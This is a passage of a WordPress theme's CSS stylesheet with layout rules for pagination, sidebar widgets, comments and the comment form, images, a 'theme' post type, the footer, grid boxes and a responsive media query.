	line-height: 2.6rem;
	margin: 24px 35px 40px 0; /* for ie8 & below */
	margin: 2.4rem 3.5rem 4.0rem 0;
	padding-left: 30px; /* for ie8 & below */
	padding-left: 3rem;
	padding-top: 0;
	border-left: 3px solid #f3f3f3;
}

.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}

/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 16px; /* for ie8 & below */
	padding-top: 1.6rem;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	clear: both;
	padding: 0;
	position: relative;
	font-size: 11px; /* for ie8 & below */
	font-size: 1.1rem;
	line-height: 13px; /* for ie8 & below */
	line-height: 1.3rem;
	margin: auto;
	text-align: center;
}

.pagination li {
	display: inline;
}
	 
.pagination li a {
	display: inline-block;
	margin: 2px 2px 2px 0; /* for ie8 & below */
	margin: 0.2rem 0.2rem 0.2rem 0;
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	text-decoration: none;
	width: auto;
	color: #000;
	background-color: #e5e5e5;
}
	 
.pagination li a:hover {
	color: #fff;
	background-color: #0c5aa6;
}
	 
.pagination li.active a {
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	color: #fff;
	background-color: #0c5aa6;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 26px; /* for ie8 & below */
	margin: 0 0 2.6rem;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px; /* for ie8 & below */
	padding: 0.2rem 0.5rem;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px; /* for ie8 & below */
	margin-right: 0.6rem;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
}
	#image-navigation {
		margin: 0 0 40px 0; /* for ie8 & below */
		margin: 0 0 4rem 0;
	}
	
	#comment-nav-below, 
	#comment-nav-above {
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/
#banner-sidebar {
	margin: 0 0 60px 0; /* for ie8 & below */
	margin: 0 0 6rem 0;
}
	#banner-sidebar img {
		max-width: 100%;
	}
#sidebar {
	float: right;
	margin: 60px 0; /* for ie8 & below */ 
	margin: 6rem 0;
}

	#sidebar.col300 {
		width: 29%; 
	}

	.widget {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
		padding: 0;
		word-wrap: break-word;
	}
		#sidebar .widget a {}
		
		#sidebar .widget a:hover {}
		
		#sidebar .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 24px; /* for ie8 & below */
			line-height: 2.4rem;
			margin-bottom: 16px; /* for ie8 & below */ 
			margin-bottom: 1.6rem;
			padding-left: 6px;
		}
		
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child {
				
			}
		
		#sidebar .widget li a {
			color: #222;
			text-decoration: none;
		}
			#sidebar .widget li a:hover {
				text-decoration: underline;
			}
		
		#sidebar .widget-title {
			background-color: #0c5aa6;
			font-size: 18px; /* for ie8 & below */
			font-size: 1.8rem;
			margin-bottom: 24px; /* for ie8 & below */
			margin-bottom: 2.4rem; 
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			letter-spacing: 3px;
			color: #fff;
			text-transform: uppercase;
			border-radius: 3px;
		}
			#sidebar .widget_search .widget-title {
				margin-bottom: 0;
				border-radius: 3px 3px 0 0;
			}
			
			#sidebar .widget-title a {
				
			}
		
			.post-content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}
.widget_recent_entries .post-date { 
	margin-left: 10px;
	font-style: italic;
	opacity: 0.5;
}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { 
	padding: 3px; /* for ie8 & below */
	padding: 0.3rem;
}
.widget_tag_cloud a:after { 
	content: ","; 
}
.widget_tag_cloud a:before {}
.tagcloud {
	padding-left: 6px;
}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}

#calendar_wrap { 
	padding: 0;
}

#calendar_wrap th {
	border-top: 2px solid #f7f7f7;
	border-bottom: 2px solid #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
}
#calendar_wrap td {
	padding-top: 5px;
	padding-bottom: 5px;
}
#wp-calendar tr td {
	
}
#wp-calendar caption { 
	font-size: 20px; /* for ie8 & below */
	font-size: 2rem;
	font-weight: 400; 
	margin-bottom: 12px; /* for ie8 & below */
	margin-bottom: 1.2rem;
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {
	background-image: url(library/images/trans.png);
	border-radius: 3px;
}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {
	padding-left: 6px;
}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {
	margin-right: 8%;
}
	.single-attachment #comments,
	.full-width-content #comments {
		margin-right: 0;
	}

#comments-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 40px; /* for ie8 & below */
	margin-bottom: 4rem;
	color: #ff9700;
	line-height: 1.2;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist {
	
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 0 0 1px 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  	background-color: #fdfdfd;				
			margin-left: 105px; /* for ie8 & below */
			margin-left: 10.5rem;
			padding: 15px 0 0 20px;
	  	}
	
	.commentlist li.pingback { 
		background-color: #fdfdfd;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
		padding: 16px 20px;
	}
	
	.commentlist li.comment article[id*=comment-] {
		position: relative;
		background-color: #f1f1f1;
		background-image: url(library/images/com-arr.png);
		background-repeat: no-repeat;
		background-position: 95px 37px;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 35px; /* for ie8 & below */ 
			margin-left: 3.5rem;
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
					content: " (Author)";
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem;
					font-weight: normal;
					font-style: italic;
				}
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 

			}
				.commentlist .vcard cite.fn {
					font-size: 20px; /* for ie8 & below */
					font-size: 2rem; 
					font-weight: 400; 
					font-style: normal; 
					text-transform: uppercase;
				}
					.commentlist .vcard cite.fn a {
						text-decoration: none;
					}
					
					.commentlist .vcard cite.fn a:hover {
						color: #222;
					}
					
				.commentlist .vcard time, 
				.comment-meta { 
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem; 
					font-weight: 400; 
					text-transform: uppercase;
					letter-spacing: 1px;

				}
					.comment-meta a {
						color: #949494;
						text-decoration: none;
					}
					
					.commentlist .vcard time a { 
						text-decoration: none; 
						color: #999; 
					}
						.commentlist .vcard time a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: 20px; /* for ie8 & below */
					left: 2rem; 
					top: 20px; /* for ie8 & below */
					top: 2rem;
					border-radius: 50%;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
				background-color: #fdfdfd;
				margin-left: 105px; /* for ie8 & below */
				margin-left: 10.5rem;
				padding: 20px; /* for ie8 & below */
				padding: 2rem;
				font-size: 14px; /* for ie8 & below */
				font-size: 1.4rem; 
			}
				.commentlist li.comment .comment-content p { 
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem;
					margin: 12px 0 24px; /* for ie8 & below */ 
					margin: 1.2rem 0 2.4rem; 
				}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
					
				.commentlist li.comment ul { 
				
				}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login { 
					position: absolute;
					right:  16px;
					top: 16px;
					text-decoration: none; 
					float: right;
					font-size: 13px; /* for ie8 & below */ 
					font-size: 1.3rem;
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem; 
					padding: 3px 5px; /* for ie8 & below */
					padding: 0.3rem 0.5rem;
					z-index: 9999;
				}
				
					.commentlist .comment-reply-link {
						background: url(library/images/reply-arr.png) no-repeat center center #f3f3f3;
						width: 38px;
						height: 26px;
						text-indent: -9999px;
						outline: none;
						border: 1px solid #e5e5e5;
						border-radius: 3px;
						opacity: 0.6;
					}
				
					.commentlist a.comment-reply-link:hover {
						opacity: 1;
					}
					
					.nocomments { 
						padding: 15px; /* for ie8 & below */
						padding: 1.5rem;
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}

#respond {
	background-color: #fdfdfd;
	border: 1px solid #e9e9e9;
	padding: 30px 40px;
	margin: 0;
}
#reply-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 8px; /* for ie8 & below */
	margin-bottom: 0.8rem;
	color: #ff9700;
}
#respond label {
	display: inline-block;
	font-size: 16px; /* for ie8 & below */
	font-size: 1.6rem;
	min-width: 120px; /* for ie8 & below */
	min-width: 12rem;
	text-transform: uppercase;
	vertical-align: middle;
}
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
#respond p {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	display: none;
}
#respond .required {
	margin-left: -14px; /* for ie8 & below */
	margin-left: -1.4rem;
	padding-right: 5px; /* for ie8 & below */
	padding-right: 0.5rem;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
	margin-bottom: 30px;
}
	#respond #comment-form-title {
		margin: 0 0 18px; /* for ie8 & below */ 
		margin: 0 0 1.8rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for ie8 & below */ 
			margin: 1.2rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url { 
					padding: 5px 7px; 
					width: 70%; 
				}
				
				#respond #comment { 
					resize: none; 
					padding: 5px 7px; /* for ie8 & below */
					padding: 0.5rem 0.7rem;
					width: 70%; 
					height: 150px; /* for ie8 & below */
					height: 15rem;
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment {
					background: #fff;
					border: 1px solid #ddd;
					font-size: 16px; /* for ie8 & below */ 
					font-size: 1.6rem;
					border-radius: 3px;
				}
					#respond input[type=text]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus {
						outline: none;
					}
					
					#respond input[type=checkbox] {
						vertical-align: middle;
						margin-bottom: 2px;
					}
				
				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				#respond #submit {
					font-size: 14px;
					border: 0;
					border-radius: 3px;
					background-color: #ff9700;
					padding: 10px 24px;
					color: #fff;
					text-transform: uppercase;
					letter-spacing: 2px;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { 
			margin: 0 20px 20px; /* for ie8 & below */
			margin: 0 2rem 2rem;
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post-content img {
	margin-top: 12px; /* for ie8 & below */ 
	margin-top: 1.2rem;
}

.left img, 
img.left, 
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 24px; /* for ie8 & below */
	margin-right: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 24px; /* for ie8 & below */
	margin-left: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: right;
}

.aligncenter, 
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for ie8 & below */
	padding: 1.6rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 20px; /* for ie8 & below */
	margin-right: 2rem;
	margin-bottom: 15px; /* for ie8 & below */
	margin-bottom: 1.5rem;
	margin-top: 5px; /* for ie8 & below */
	margin-top: 0.5rem;
	border: 1px solid #999;
}


/* wp caption styles */
			
.wp-caption {
	margin-bottom: 24px; /* for ie8 & below */ 
	margin-bottom: 2.4rem; 
	text-align: center; 
	padding-top: 5px; /* for ie8 & below */
	padding-top: 0.5rem;
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	font-style: italic;
	margin: 10px 0 -4px; /* for ie8 & below */
	margin: 1rem 0 -0.4rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important;
	max-height: 16px; /* for ie8 & below */
	max-height: 1.6rem; 
}

/******************************************************************
"THEME" POST TYPE STYLES
******************************************************************/
	
.theme-post-type .entry-header {
	margin-bottom: 24px;
}
	
	.single-theme .theme-post-type .entry-header {
		position: relative;
		margin-bottom: 60px; /* for ie8 & below */
		margin-bottom: 6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 300px;
	}
	
.theme-post-type .even,
.theme-post-type .odd {
	padding: 60px 0; /* for ie8 & below */
	padding: 6rem 0;
}
	.theme-post-type .even {
		background-image: url(library/images/trans.png);
	}
	
.theme-post-type-content-th {
	margin-left: 620px;
}

	.theme-post-type .even .theme-post-type-content-th {
		margin-left: 0;
		margin-right: 620px;
	}
	
	.theme-post-type-content .post-content p:last-child,
	.theme-post-type-content-th .post-content p:last-child {
		margin-bottom: 0;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}

.theme-post-type article[id*=post-] {
	margin-right: 0;
	width: 96%;
	margin: 0 auto ;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}
	.theme-post-type article[id*=post-].not-found {
		padding-top: 60px;	
	}
	
.theme-thumb {
	float: left;
	width: 570px;
	height: 340px;
}

	.theme-post-type .even .theme-thumb {
		float: right;
	}
	
	.theme-thumb img,
	.theme-thumb-full img {
		max-width: 100%;
		min-width: 100%;
		height: auto;
	}
	
.theme-thumb-full {
	margin-bottom: 60px; /* for ie8 & below */
	margin-bottom: 6rem;
}

.dev-button-links a {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	border: 0;
	border-radius: 3px;
	padding: 10px 24px;
	opacity: 0.9;
}
	.dev-button-links a:hover {
		opacity: 1;
	}

	.dev-button-links.single-theme {
		width: 300px;
		position: absolute;
		right: 0;
		top:0;
		text-align: right;
	}
	
a.dev-demo-link {
	background-color: #0c5aa6;
	margin-right: 4%;
}

a.dev-download-link {
	background-color: #ff9700;
}

.theme-post-type .sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap #sidebar {
	float:  none;
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}

	.sidebar-theme-wrap #sidebar .widget {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget a {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: 33.3%; 
		display: inline; 
		float: left;
		position: relative;
		border: 0;
		padding: 0 2%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
		text-align: center;
	}
	
		.sidebar-theme-wrap #sidebar .widget-title {
			background-color: transparent;
			font-size: 20px; /* for ie8 & below */
			font-size: 2rem;
			font-weight: 700;
			margin-bottom: 30px; /* for ie8 & below */
			margin-bottom: 3rem; 
			padding: 0;
			letter-spacing: 3px;
			color: #ffb140;
			text-transform: uppercase;
		}
		
	.theme-post-type .theme-comment-wrap {
		background-image: url(library/images/trans.png);
		padding: 40px 0 60px 0; /* for ie8 & below */ 
		padding: 4rem 0 6rem 0;
	}
	
	.theme-post-type #comments {
		position: static;
		display: block;
		width: 96%;
		margin: 0 auto 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
		.theme-post-type #comments .even {
			background-image: none;
		}
	
.theme-post-type #main {
	border-right: 0;
	margin: 0;
}
		
	.single-theme .theme-post-type #main {
		margin: 60px 0 0; /* for ie8 & below */
		margin: 6rem 0 0;
	}
	
.theme-post-type #comment-nav-below, 
.theme-post-type #comment-nav-above, 
.theme-post-type #nav-above, 
.theme-post-type #nav-below { 
		width: 96%;
		margin: 0 auto 40px auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
}

.copy-blue-box {
	background-color: #408ad2;
	padding: 50px 0 60px 0; /* for ie8 & below */
	padding: 5rem 0 6rem 0;
	text-align: center;
}
	
	body.page .copy-blue-box .entry-header {
		margin-bottom: 0;
	}
	
	body.page .copy-blue-box .entry-title {
		color: #fff;
		font-size: 64px; /* for ie8 & below */
		font-size: 6.4rem;
	}

	.copy-blue-box article[id*=post-] {
		width: 96%;
		margin: 0 auto ;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
	}
	
	.copy-blue-box .post-content {
		color: #fff;
		font-size: 20px;
		font-size: 2rem;
		font-weight: 300;
		line-height: 1.5;
		padding-top: 30px;
		margin-bottom: 0;
	}
	
	.copy-blue-box .post-content a {
		color: #fff;
		text-decoration: underline;
	}
	
	.copy-blue-box .post-content p:last-child {
		margin-bottom: 0;
	}
	
.theme-post-type .pagination {
	padding: 40px 0;
}

/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background-color: #408ad2;
	padding: 30px 0; /* for ie8 & below */
	padding: 3rem 0;
}
	footer[role=contentinfo] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator {
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		font-size: 12px; /* for ie8 & below */
		font-size: 1.2rem;
		font-weight: 700;
		text-align: center;
		color: #fff;
	}
	
	#site-generator a {
		color: #fff;
		text-decoration: none;
	}
	
	#site-generator a:hover {
		text-decoration: underline;
	}
	
	#site-generator .sep {
		padding: 0 10px; /* for ie8 & below */
		padding: 0 1rem;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.colortxt {
	color: #ff9700;
}

/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 106%;
	margin-bottom: 20px;
	margin-left: -2%;
	margin-right: -2%;
	margin-top: -20px;
}
	html.no-csstransforms #grid-wrap {
		margin-top: 40px;
	}

#grid-wrap.menu-full {
	position: relative;
	width: 104%;
	margin-left: -1.5%;
	margin-right: -1.5%;
}

.grid-box {
	position: relative;
	display: inline-block;
	float: left;
	width: 27%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 2% 3%;
	border-bottom: 1px solid #ececec;
}
	html.no-csstransforms .grid-box {
		margin: 0 18px 40px;
	}
	
	#grid-wrap.menu-full .grid-box {
		width: 21.75%;
	}
	
	.grid-box article {
		padding: 0 0 30px;
		margin: 0;
		border: 0 !important;
	}

.grid-box .entry-meta {
	
}

.grid-box .entry-title a,
.grid-box .entry-title a:hover {
	
}

.grid-box .entry-header {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	font-size: 21px; /* for ie8 & below */
	font-size: 2.1rem;
	line-height: 26px; /* for ie8 & below */
	line-height: 2.6rem;
	letter-spacing: 1px; /* for ie8 & below */
	letter-spacing: 0.1rem;
	-webkit-text-stroke: 0.012rem #000;
}

.grid-box .post-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
}
	.grid-box .post-content p:last-child {
		margin-bottom: 0;
	}

.grid-box .entry-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		margin: 0 0 24px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 185px;
		min-height: 185px;
	}
		.grid-box .vid-wrapper video {
			min-width: 100%;	
		}
	
	.grid-box .post-content blockquote { 
		font-style: italic;
		line-height: 26px; /* for ie8 & below */ 
		line-height: 2.6rem;
		margin: 10px 0 5px 35px; /* for ie8 & below */
		margin: 1rem 0 0.5rem 3.5rem; 
	}
	
	.grid-box .post-content blockquote:before { 
		font-size: 50px; /* for ie8 & below */ 
		font-size: 5.0rem;
		text-indent: -35px; /* for ie8 & below */
		text-indent: -3.5rem;
		margin-top: 12px; /* for ie8 & below */ 
		margin-top: 1.2rem; 
		float: left;
		opacity: 0.2; 
	}

	.grid-box article[id*=post-] footer.entry-meta {
		margin: 0 0 10px;
		overflow: hidden;
	}
		.grid-box article[id*=post-] footer.entry-meta a {
			
		}
	
	.grid-box .format-aside footer.entry-meta {
		text-align: left;
	}
	
.grid-box .imgthumb {
	margin: 0 0 20px 0;
	overflow: hidden;
	height: 100%;
}
	.grid-box .imgthumb img {
		min-width: 100%;
		max-width: 100%;
		height: auto;
		width: auto;
		border: 0;
	}


.grid-box-noimg { 
	background-color: #eee;
	position: relative;
	text-align: center;
	height: 185px;
	outline: none;
	margin: 0 0 15px 0;
}
	.grid-box-noimg p {
		width: 100%;
		position: absolute;
		left: 50%;
		top: 50%;
		-moz-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	
		html.no-borderradius .grid-box-noimg p {
			left: 0;
			top: 45%;	
		}

	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 960px) {
	
	#inner-header {
		width: 98%;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 824px) {
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}

	
	header[role=banner] #searchform  { 
		top: 6px; /* for ie8 & below */
		top: 0.6rem;
		right: 10px; /* for ie8 & below */
		right: 1rem;
		width: 40%;
	}
